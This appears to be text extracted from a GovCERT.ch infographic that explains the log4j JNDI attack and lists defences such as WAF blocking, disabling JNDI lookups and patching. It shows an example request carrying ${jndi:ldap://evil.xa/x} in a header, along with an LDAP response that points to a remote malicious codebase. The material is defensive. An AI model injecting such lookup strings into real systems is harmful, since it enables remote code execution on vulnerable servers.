 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
The string is passed to log4j
for logging
log4j interpolates the string and
queries the malicious LDAP server.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
“ ”
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
BLOCK WITH WAF
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
JAVA deserializes (or downloads) the
malicious Java class and executes it.
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch